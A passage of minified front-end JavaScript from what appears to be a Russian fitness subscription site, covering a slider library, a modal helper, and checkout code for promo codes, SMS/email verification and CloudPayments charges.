t;if(null==e&&(e=lt),ce&&!_e)if(Ee)t=-(Ee+Te)*e,Ie&&(t+=xr());else{var n=F?nt:Me;Ie&&(e-=xr()),t=100*-e/n}else t=-be[e],Ie&&_e&&(t+=xr());return rt&&(t=Math.max(t,it)),t+=!ce||_e||Ee?"px":"%"}function jr(e){Lr(de,"0s"),_r(e)}function _r(e){null==e&&(e=Sr()),de.style[at]=st+e+ct}function Er(e,t,n,r){var i=e+Me;Fe||(i=Math.min(i,nt));for(var o=e;o<i;o++){var a=he[o];r||(a.style.left=100*(o-lt)/Me+"%"),ie&&U&&(a.style[U]=a.style[z]=ie*(o-e)/1e3+"s"),w(a,t),y(a,n),r&&et.push(a)}}function Or(e,t){ot&&Sn(),(lt!==dt||t)&&(yt.emit("indexChanged",Qr()),yt.emit("transitionStart",Qr()),Re&&lr(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Br(),gt=!0,jn())}function Tr(e){return e.toLowerCase().replace(/-/g,"")}function Ar(e){if(Q||gt){if(yt.emit("transitionEnd",Qr(e)),!Q&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",z&&U&&(n.style[z]="",n.style[U]=""),w(n,re),y(n,oe)}if(!e||!Q&&e.target.parentNode===de||e.target===de&&Tr(e.propertyName)===Tr(at)){if(!ot){var r=lt;Sn(),lt!==r&&(yt.emit("indexChanged",Qr()),jr())}"inner"===$&&yt.emit("innerLoaded",Qr()),gt=!1,dt=lt}}}function Ir(e,t){if(!St)if("prev"===e)Mr(t,-1);else if("next"===e)Mr(t,1);else{if(gt){if(ht)return;Ar()}var n=Tn(),r=0;if("first"===e?r=-n:"last"===e?r=Q?ve-Me-n:ve-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(ve-1,e))),r=e-n)),!Q&&r&&Math.abs(r)<Me){var i=r>0?1:-1;r+=lt+r-ve>=ft?ve*i:2*ve*i*-1}lt+=r,Q&&Fe&&(lt<ft&&(lt+=ve),lt>pt&&(lt-=ve)),Tn(lt)!==Tn(dt)&&Or(t)}}function Mr(e,t){if(gt){if(ht)return;Ar()}var n;if(!t){for(var r=Ur(e=Hr(e));r!==Kt&&[Xt,Yt].indexOf(r)<0;)r=r.parentNode;var i=[Xt,Yt].indexOf(r);i>=0&&(n=!0,t=0===i?-1:1)}if(Be){if(lt===ft&&-1===t)return void Ir("last",e);if(lt===pt&&1===t)return void Ir("first",e)}t&&(lt+=Pe*t,_e&&(lt=Math.floor(lt)),Or(n||e&&"keydown"===e.type?e:null))}function Pr(){ln=setInterval((function(){Mr(null,vn)}),Ve),dn=!0}function Dr(){clearInterval(ln),dn=!1}function Nr(e,t){k(mn,{"data-action":e}),mn.innerHTML=bn[0]+e+bn[1]+t}function qr(){Pr(),mn&&Nr("stop",Xe[1])}function Br(){Dr(),mn&&Nr("start",Xe[0])}function Fr(){dn?(Br(),pn=!0):(qr(),pn=!1)}function Rr(e){e.focus()}function Hr(e){return Gr(e=e||n.event)?e.changedTouches[0]:e}function Ur(e){return e.target||n.event.srcElement}function Gr(e){return e.type.indexOf("touch")>=0}function zr(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Wr(){return o=Ln.y-Cn.y,a=Ln.x-Cn.x,t=Math.atan2(o,a)*(180/Math.PI),n=vt,r=!1,(i=Math.abs(90-Math.abs(t)))>=90-n?r="horizontal":i<=n&&(r="vertical"),r===e.axis;var t,n,r,i,o,a}function Kr(e){if(gt){if(ht)return;Ar()}Ke&&dn&&Dr(),xn=!0,wn&&(a(wn),wn=null);var t=Hr(e);yt.emit(Gr(e)?"touchStart":"dragStart",Qr(e)),!Gr(e)&&["img","a"].indexOf(gr(Ur(e)))>=0&&zr(e),Ln.x=Cn.x=t.clientX,Ln.y=Cn.y=t.clientY,Q&&(yn=parseFloat(de.style[at].replace(st,"")),Lr(de,"0s"))}function Vr(e){if(xn){var t=Hr(e);Ln.x=t.clientX,Ln.y=t.clientY,Q?wn||(wn=i((function(){!function e(t){if(!mt)return void(xn=!1);a(wn),xn&&(wn=i((function(){e(t)})));"?"===mt&&(mt=Wr());if(mt){!Gt&&Gr(t)&&(Gt=!0);try{t.type&&yt.emit(Gr(t)?"touchMove":"dragMove",Qr(t))}catch(e){}var n=yn,r=kn(Ln,Cn);if(!ce||Ee||_e)n+=r,n+="px";else n+=F?r*Me*100/((Ae+Te)*nt):100*r/(Ae+Te),n+="%";de.style[at]=st+n+ct}}(e)}))):("?"===mt&&(mt=Wr()),mt&&(Gt=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Gt&&e.preventDefault()}}function Xr(t){if(xn){wn&&(a(wn),wn=null),Q&&Lr(de,""),xn=!1;var n=Hr(t);Ln.x=n.clientX,Ln.y=n.clientY;var r=kn(Ln,Cn);if(Math.abs(r)){if(!Gr(t)){var o=Ur(t);D(o,{click:function e(t){zr(t),N(o,{click:e})}})}Q?wn=i((function(){if(ce&&!_e){var e=-r*Me/(Ae+Te);e=r>0?Math.floor(e):Math.ceil(e),lt+=e}else{var n=-(yn+r);if(n<=0)lt=ft;else if(n>=be[nt-1])lt=pt;else for(var i=0;i<nt&&n>=be[i];)lt=i,n>be[i]&&r<0&&(lt+=1),i++}Or(t,r),yt.emit(Gr(t)?"touchEnd":"dragEnd",Qr(t))})):mt&&Mr(t,r>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Gt=!1),vt&&(mt="?"),Ke&&!dn&&Pr()}function Yr(){(ae||le).style.height=be[lt+Me]-be[lt]+"px"}function Jr(){var e=Ee?(Ee+Te)*ve/Ae:ve/Me;return Math.min(Math.ceil(e),ve)}function $r(){if(Ge&&!Nt&&tn!==nn){var e=nn,t=tn,n=E;for(nn>tn&&(e=tn,t=nn,n=_);e<t;)n(Qt[e]),e++;nn=tn}}function Qr(e){return{container:de,slideItems:he,navContainer:Zt,navItems:Qt,controlsContainer:Kt,hasControls:Pt,prevButton:Xt,nextButton:Yt,items:Me,slideBy:Pe,cloneCount:tt,slideCount:ve,slideCountNew:nt,index:lt,indexCached:dt,displayIndex:En(),navCurrentIndex:on,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:$e,isOn:ge,event:e||{}}}V&&console.warn("No slides found in",e.container)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(10),i=n.n(r),o=n(64),a=n.n(o),s=n(65),c=n.n(s),u=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a()(this,e),this.modal=document.querySelector(t),this.options=d({disableScroll:!0},n),this.modal||console.warn('Modal with selector "'.concat(t,'" not found'))}return c()(e,[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.modal){var n=d(d({},this.options),{},{onShow:function(n){"function"==typeof e.options.onShow&&e.options.onShow(n,t)},onClose:function(n){"function"==typeof e.options.onClose&&e.options.onClose(n,t)}});u.a.show(this.modal.id,n)}}},{key:"close",value:function(){this.modal&&u.a.close(this.modal.id)}}],[{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=new e(t,n);return i.show(r),i}},{key:"close",value:function(e){var t=document.querySelector(e);t&&u.a.close(t.id)}}])}()},function(e,t,n){"use strict";n.r(t),n.d(t,"handleApplyPromocode",(function(){return xe})),n.d(t,"showSuccessfulSubscriptionModal",(function(){return qe})),n.d(t,"showSelectSubscriptionModal",(function(){return Fe})),n.d(t,"showSelectBuyCreditsModal",(function(){return Re}));var r=n(5),i=n.n(r),o=n(15),a=n.n(o),s=n(3),c=n.n(s),u=n(8),l=n.n(u),d=n(2),f=n(16),p=n(1),h=n(73),v=n(0),m=n(38),g=function(){var e=i()(c.a.mark((function e(){var t,n,r,i,o,a,s,u,l,d,f,p,h,g,b,y,w,C,L,x,k,S=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=S.length>0&&void 0!==S[0]?S[0]:{},n=t.container,r=void 0===n?null:n,i=t.insertMode,o=void 0===i?"innerHTML":i,a=t.targetSelector,s=void 0===a?null:a,u=t.selector,l=void 0===u?".js-subscribe-form-payment-cards":u,d=t.url,f=void 0===d?"/profile/account-cards":d,!r){e.next=2;break}if(p="string"==typeof r?v.a.get(r):r){e.next=1;break}throw new Error("Контейнер не найден");case 1:b=p.querySelector(".js-payment-card-shimmer"),y=p.querySelector(".js-payment-methods-wrapper"),g=p.querySelector(".js-payment-methods-slider"),e.next=3;break;case 2:p=document,h=v.a.get(".js-subscribe-form-payment-methods"),g=v.a.get(l),b=v.a.get(".js-payment-card-shimmer");case 3:if(!(w=r?p:window)._loading){e.next=4;break}return e.abrupt("return");case 4:return w._loading=!0,e.prev=5,h&&h.classList.remove("is-hidden"),b&&b.classList.add("is-loading"),y&&y.classList.add("is-hidden"),e.next=6,Object(m.c)(f);case 6:if(C=e.sent,"insertBefore"===o&&s){if(L=p.querySelector(s)||v.a.get(s))for((x=document.createElement("div")).innerHTML=C;x.firstChild;)L.parentNode.insertBefore(x.firstChild,L)}else"innerHTML"===o&&g&&(g.innerHTML=C);return e.abrupt("return",C);case 7:throw e.prev=7,k=e.catch(5),new Error("Ошибка при получении списка карт: ".concat(k.message));case 8:return e.prev=8,b&&b.classList.remove("is-loading"),y&&y.classList.remove("is-hidden"),w._loading=!1,e.finish(8);case 9:case"end":return e.stop()}}),e,null,[[5,7,8,9]])})));return function(){return e.apply(this,arguments)}}(),b=n(72),y=n(12),w=n(20),C=n(18);function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return x(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var k,S,j=Object(p.p)(),_="",E=!1,O=v.a.get(".js-subscription-promocode-wrapper"),T=v.a.get(".js-promocode-field",O),A=v.a.get(".js-promocode-input",O),I=v.a.get(".js-promocode-clear",O),M=v.a.get(".js-promocode-error",O),P=v.a.get(".js-promocode-success",O),D=v.a.get(".js-promocode-submit",O),N=v.a.get(".js-subscription-container"),q=v.a.get(".js-subscribe-form"),B=v.a.get(".js-subscribe-modal-title"),F=v.a.get(".js-subscribe-form-input"),R=v.a.get(".js-subscribe-form-error"),H=v.a.get(".js-subscribe-form-submit"),U=v.a.get(".js-subscribe-form-content"),G=v.a.get(".js-subscribe-form-title"),z=v.a.get(".js-subscribe-form-subtitle"),W=v.a.get(".js-subscribe-form-code-submit"),K=v.a.get(".js-personal-agreements-wrapper"),V=v.a.getAll(".js-privacy-and-marketing-agreements-checkbox",q),X=v.a.get(".js-verification",q),Y=v.a.get(".js-subscribe-form-input-code",q),J=v.a.get(".js-subscribe-form-error-code",q),$=v.a.get(".js-verification-timer-wrapper",q),Q=v.a.get(".js-verification-timer",q),Z=v.a.get(".js-verification-note",q),ee=v.a.get(".js-verification-resend",q),te=v.a.get(".js-verification-hide"),ne=v.a.getAll(".js-replace-login-button"),re=v.a.getAll(".js-promocode-switch"),ie=v.a.get(".js-subscribe-modal-back"),oe=v.a.getAll(".js-subscriptions-list"),ae=v.a.getAll(".js-subscriptions-item"),se=v.a.get(".js-buy-credits-form"),ce=v.a.get(".js-buy-credits-form-submit"),ue=v.a.get(".js-back-to-book"),le=function(e){S&&d.a.close(e)},de=function(e){he(),M.textContent=e,M.classList.remove("is-hidden"),T.classList.add("is-error"),D.classList.add("is-hidden"),I.classList.remove("is-hidden")},fe=function(){M.classList.add("is-hidden"),T.classList.remove("is-error"),D.classList.remove("is-hidden"),I.classList.add("is-hidden")},pe=function(){D.classList.add("is-hidden"),I.classList.remove("is-hidden")},he=function(){P.textContent="",P.classList.add("is-hidden"),T.classList.remove("is-success")},ve=function(e){P.textContent=e,D.classList.add("is-hidden"),P.classList.remove("is-hidden"),T.classList.add("is-success")},me=function(){A.value="",fe(),he(),Le(),D.classList.add("is-hidden"),H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),_="",re&&re.forEach((function(e){e.classList.remove("is-active")}))},ge=function(){H&&H.classList.add("is-disabled"),ce&&ce.classList.add("is-disabled")},be=function(){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled")},ye=function(e){ae.forEach((function(t){e.forEach((function(e){if(t.dataset.serviceName===e.code_name){var n=t.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),r=t.querySelector(".js-subscription-discount");if(e.discounted_price_formatted!==e.price_formatted){t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent=e.price_formatted;var i=Math.round(Number(e.price)-Number(e.discounted_price)).toLocaleString("ru-RU");r&&i&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(i," ₽"),_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.innerHTML="-15% на первый месяц"))}else t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent="",r&&r.classList.add("is-hidden");n.dataset.discount="",n.dataset.price=e.discounted_price_formatted,n.dataset.oldPrice=e.price_formatted,n.dataset.serviceName=e.code_name}}))}))},we=function(){ae.forEach((function(e){var t=e.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),n=e.querySelector(".js-subscription-discount");e.querySelector(".js-subscription-item-price").textContent=t.dataset.oldPrice,e.querySelector(".js-subscription-item-old-price").textContent="",n&&n.classList.add("is-hidden"),t.dataset.discount&&(t.dataset.discount=""),t.dataset.price=t.dataset.oldPrice}))},Ce=function(e){var t=document.querySelector(".js-subscribe-price, .js-subscription-item-price"),n=document.querySelector(".js-subscribe-old-price, .js-subscription-item-old-price"),r=document.querySelector(".js-subscribe-discount"),i=e.find((function(e){return e.code_name===k}));if(i){var o=i.discounted_price_formatted,a=i.price_formatted;if(o!==a){t.innerText=o,n.innerText=a;var s=Math.round(Number(i.price)-Number(i.discounted_price)).toLocaleString("ru-RU");r&&s&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(s," ₽"))}else t.innerText=o,n.innerText="",r.classList.add("is-hidden");_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.classList.remove("is-hidden"),r.innerHTML="-15% на первый месяц")}},Le=function(){var e=document.querySelector(".js-subscribe-price"),t=document.querySelector(".js-subscribe-old-price"),n=document.querySelector(".js-subscribe-discount");n&&n.classList.add("is-hidden"),t.dataset.oldPrice&&(e.innerText=t.dataset.oldPrice),t.innerText=""},xe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];T.classList.add("is-loading"),l.a.get("/checkout/apply-code",{params:{code:e,email:t?window.userEmail:"",cityId:window.cityId,onlyValidate:t?"0":"1",addCredits:t}}).then((function(t){T.classList.remove("is-loading"),_=e,t.data.success?(fe(),ve(t.data.message),pe(),be(),t.data.cards&&(ye(t.data.cards),Ce(t.data.cards)),Object(f.activatePromocode)()):(de(t.data.message),ge(),(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&(we(),_=""),Le())}))},ke=function(){Z.classList.add("is-hidden"),ee.classList.remove("is-hidden")},Se=function(){var e=new FormData;e.append("login",F.value),R.innerHTML="",F.classList.remove("invalid"),W.classList.add("is-loading"),l()({method:"POST",url:"/send-code",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){var t;W.classList.remove("is-loading"),e.data.success?(t=F.value,H.disabled=!0,K.classList.add("is-hidden"),W.classList.add("is-hidden"),H.classList.remove("is-hidden"),U.classList.add("is-hidden"),X.classList.remove("is-hidden"),$.classList.remove("is-hidden"),te.classList.remove("is-hidden"),Object(p.f)(t)?(G.textContent="Подтвердите почту",z.textContent="Отправили письмо с кодом на ".concat(t)):(G.textContent="Подтвердите номер",z.textContent="Отправили SMS с кодом на ".concat(t.replace(/[()-]/g," "))),Object(p.A)(60,Q,ke)):(F.classList.add("invalid"),e.data.errors?R.textContent=e.data.errors:R.textContent="Введите корректные данные")}))},je=function(){var e;W.classList.add("is-disabled"),Object(p.H)(F.value)||Object(p.J)(F.value)?(F.classList.remove("invalid"),R.textContent="",void 0!==e&&clearTimeout(e),e=setTimeout((function(){e=void 0}),1e3),W.classList.remove("is-disabled")):(void 0!==e&&clearTimeout(e),R.textContent="Введите валидный телефон или почту",F.classList.add("invalid"),W.classList.add("is-disabled"))},_e=function(e,t){var n,r=a()(document.querySelectorAll(".js-card-radio"));r&&("new-card"===(n=r.find((function(e){return e.checked}))).value?t?e.append("".concat(t,"[saveCard]"),1):e.append("saveCard",1):t?e.append("".concat(t,"[cardId]"),n.value):e.append("cardId",n.value))},Ee=function(){var e=document.querySelector(".js-subscribe-form-subscribed-checkbox");e&&(e.checked?e.value=1:e.value=0);var t=new FormData;t.append("CreateSubscriptionForm[subscribed]",e.value),t.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),t.append("CreateSubscriptionForm[serviceCode]",k),t.append("CreateSubscriptionForm[promoCode]",_),t.append("CreateSubscriptionForm[cityId]",cityId),t.append("CreateSubscriptionForm[code]",Y.value),Object(p.f)(F.value)?(t.append("CreateSubscriptionForm[email]",F.value),sessionStorage.setItem("userEmail",F.value)):(t.append("CreateSubscriptionForm[phone]",F.value),sessionStorage.setItem("userEmail","")),_e(t,"CreateSubscriptionForm"),R.innerHTML="",F.classList.remove("invalid"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?(Be(),e.data.isAccountNew?Object(f.registered)():Object(f.logined)(),Me(e)):Pe(e)}))},Oe=function(){E=!0;var e=new FormData;e.append("CreateSubscriptionForm[subscribed]",1),e.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),e.append("CreateSubscriptionForm[serviceCode]",k),e.append("CreateSubscriptionForm[promoCode]",_),e.append("CreateSubscriptionForm[cityId]",cityId),window.userPhone?e.append("CreateSubscriptionForm[phone]",window.userPhone):e.append("CreateSubscriptionForm[email]",window.userEmail),_e(e,"CreateSubscriptionForm"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?Me(e):De(e)}))},Te=function(e){B.innerText="Почти готово",B.classList.remove("is-disabled","-left"),ie&&ie.classList.remove("is-hidden"),function(e){var t=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1});window.userId=e.data.userId,t.charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){d.a.close("js-modal-subscribe"),sessionStorage.setItem("successful-subscription","true"),H.dataset.scheduleId?e.data.isAccountNew?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId):qe(),Object(f.bought)(e.data,e.data.invoiceId)}),(function(e){B.innerText="Что-то пошло не так",B.classList.add("-left"),ie&&ie.classList.add("is-hidden"),Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname)}))}(e)},Ae=function(){d.a.close("js-modal-subscribe"),Object(y.c)("Оплата прошла успешно","",{onClose:C.b})},Ie=function(){var e=i()(c.a.mark((function e(){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E){e.next=2;break}return e.next=1,g();case 1:E=!0;case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Me=function(){var e=i()(c.a.mark((function e(t){var n,r,i,o;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.data,r=n.hasEnabledRecurrent,i=n.fromAttachedCard,o=n.isAccountNew,r){e.next=4;break}if(Ne(),!i){e.next=2;break}return e.next=1,Ae();case 1:H.dataset.scheduleId&&(o?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId)),e.next=3;break;case 2:Te(t);case 3:e.next=5;break;case 4:i?Ae():(d.a.close("js-modal-subscribe"),Object(C.a)());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Pe=function(){var e=i()(c.a.mark((function e(t){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.data.errors){e.next=4;break}if(!t.data.errors.promoCode){e.next=2;break}return Be(),Ne(),de(t.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате",H.classList.add("is-disabled"),e.next=1,Ie();case 1:Object(f.logined)(),e.next=3;break;case 2:t.data.errors["error-code"]?t.data.errors["error-code"].forEach((function(e){"err.invalid_card"===e&&Object(y.a)("Ошибка с оплатой",t.data.message)})):Object.keys(t.data.errors).length?Object.values(t.data.errors).forEach((function(e){Y.classList.add("invalid"),J.textContent=e})):(Y.classList.add("invalid"),J.textContent="Что-то пошло не так");case 3:e.next=5;break;case 4:t.data.message?(J.textContent=t.data.message,Y.classList.add("invalid")):(J.textContent="Что-то пошло не так",Y.classList.add("invalid"));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),De=function(e){e.data.errors?e.data.errors.promoCode?(Ne(),de(e.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате"):e.data.errors["error-code"]?e.data.errors["error-code"].forEach((function(t){"err.invalid_card"===t&&Object(y.a)("Ошибка с оплатой",e.data.message)})):Object.keys(e.data.errors).length?Object.values(e.data.errors).forEach((function(e){J.textContent=e})):J.textContent="Что-то пошло не так":e.data.message?J.textContent=e.data.message:J.textContent="Что-то пошло не так"},Ne=function(){document.querySelectorAll(".js-hidden-for-authorized").forEach((function(e){e.classList.add("is-hidden")}))},qe=function(){d.a.show("js-modal-successful-subscription",{disableScroll:!0,onClose:function(){sessionStorage.getItem("successful-subscription")?sessionStorage.setItem("successful-subscription",""):(Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname))}})},Be=function(){ne.length&&ne.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))},Fe=function(e){d.a.show("js-modal-choose-subscription",{disableScroll:!0,onShow:function(t){e&&(document.querySelector(".js-subscribe-form-submit").dataset.scheduleId=e,S="js-modal-choose-subscription")}})},Re=function(e,t){d.a.show("js-modal-choose-buy-credits",{disableScroll:!0,onShow:function(n){e&&(document.querySelector(".js-buy-credits-form-submit").dataset.scheduleId=e,S="js-modal-choose-buy-credits");if(t){var r=n.querySelector(".js-missing-amount-for-booking");if(r){var i=String(t);w.b&&!/₽/.test(i)&&(i="".concat(i," ₽")),r.innerText=i}}}})},He=function(){var e=new FormData;e.append("serviceCode",k),_e(e),ce.classList.add("is-loading"),l()({method:"POST",url:"/payments/pay-from-attached-card",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){ce.classList.remove("is-loading"),e.data.success?Ue(e):Ge(e)}))},Ue=function(e){var t=ce.dataset.scheduleId;e.data.fromAttachedCard?(d.a.close("js-modal-buy-credits"),t?Object(b.a)(ce.dataset.scheduleId):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})):ze(e,t)},Ge=function(e){e.data.errors?e.data.errors.promoCode&&(de(e.data.errors.promoCode[0]),Le(),ce.classList.add("is-disabled")):(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))},ze=function(e,t){new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}).charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){Object(f.bought)(e.data,e.data.invoiceId),d.a.close("js-modal-buy-credits"),t?Object(b.a)(t):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})}),(function(t){"User has cancelled"!==t&&(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))}))},We=function(){W.classList.add("is-disabled"),F.classList.add("is-disabled")},Ke=function(){je(),F.classList.remove("is-disabled")};if(document.querySelectorAll(".js-subscribe-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),le("js-modal-choose-subscription"),function(e){d.a.show("js-modal-subscribe",{disableScroll:!0,onShow:function(t){var n=e.target.dataset.recurrent;B.innerText="Почти готово",B.classList.remove("is-disabled"),t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-form-submit").dataset.recurrent=n,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice;var r=t.querySelector(".js-subscribe-name");if(r.textContent="1"===n?"Подписка":"Абонемент",e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-discount").classList.remove("is-hidden"),e.target.dataset.discount.length?(t.querySelector(".js-subscribe-discount").innerHTML=e.target.dataset.discount,t.querySelector(".js-subscribe-discount").classList.remove("is-hidden")):t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),!(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var i=T.dataset.promocode;A.value=i,xe(i)}j.promoFlag&&(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),T.classList.add("is-hidden"))},onClose:function(){re&&re.forEach((function(e){e.classList.remove("is-active")}))}})}(e)}))})),document.querySelectorAll(".js-buy-credits-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){le("js-modal-choose-buy-credits"),d.a.show("js-modal-buy-credits",{disableScroll:!0,onShow:function(t){if(!(j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var n=T.dataset.promocode;A.value=n,xe(n,!!window.recurrent)}var r=t.querySelector(".js-subscribe-points-value");t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice,e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),r&&(r.innerHTML=Number(e.target.dataset.creditsValue)+Number(r.dataset.actualCredits))}})}(e)}))})),function(){if(oe.length)for(var e=0,t=oe.length;e<t;e++){var n=oe[e].querySelectorAll(".js-subscriptions-item");if(n.length){var r=n.length-1,i=n.length-2;n.length%3!=0&&i%3!=0&&n[r].insertAdjacentHTML("beforebegin","<div></div>")}}}(),A&&A.addEventListener("input",(function(e){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),""===e.target.value?(D.classList.add("is-hidden"),me()):(D.classList.remove("is-hidden"),fe(),he())})),D&&D.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;if(xe(t,!!window.recurrent),re){var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}}})),I&&I.addEventListener("click",(function(){me()})),F&&(F.addEventListener("input",(function(e){R.innerHTML="",F.classList.remove("invalid")}),!1),F.addEventListener("input",Object(p.h)((function(e){je()}),1500))),Y&&Y.addEventListener("input",(function(e){H.disabled=!(e.target.value.length>=1),Y.validity.valid&&(J.innerHTML="",Y.classList.remove("invalid"))}),!1),ee&&ee.addEventListener("click",(function(e){var t;e.preventDefault(),(t=new 